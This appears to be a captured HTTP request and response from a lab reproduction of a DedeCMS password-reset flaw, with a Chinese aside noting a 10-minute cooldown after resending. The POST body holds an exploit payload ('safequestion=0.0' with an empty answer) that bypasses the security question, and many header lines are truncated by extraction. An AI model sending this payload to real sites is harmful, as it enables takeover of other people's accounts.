 请求
响应
aw 参数 头 Hex
Raw 头 Hex HTML Render
OST /member/resetpassword.php HTTP/1.1
ost: dedecms:9996
ontent-Length: 53
ragma: no-cache
ache-Control: no-cache
pgrade-Insecure-Requests: 1
rigin: http://dedecms:9996
ontent-Type: application/x-www-form-urlencoded
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
ecko) Chrome/86.0.4240.75 Safari/537.36
ccept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
application/signed-exchange;v=b3;q=0.9
eferer: http://dedecms:9996/member/resetpassword.php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
ookie: PHPSESSID=blcdfm0497g1icl6qqbvu19281;
csrf_name_6195aabd=a794152bc922e3d4241e17a1f880ff9b;
csrf_name_6195aabd__ckMd5=8ab406ae278bcdaa;
NV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php; DedeUserID=3;
edeUserID__ckMd5=d96aa8d2b82d7431; DedeLoginTime=1602947056;
edeLoginTime__ckMd5=c3a44f2566d4e7b8
onnection: close
opost=safequestion&safequestion=0.0&safeanswer=&id=2
HTTP/1.1 200 OK
Date: Sat, 17 Oct 2020 15:11:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1147
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1
user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
重复发了两次，导致10分钟CD。QAQ
function JumpUrl(){
if(pgo==0){ location='login.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />
document.write("对不起，请10分钟后再重新申请");
document.write("<br /><a
href='login.php'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>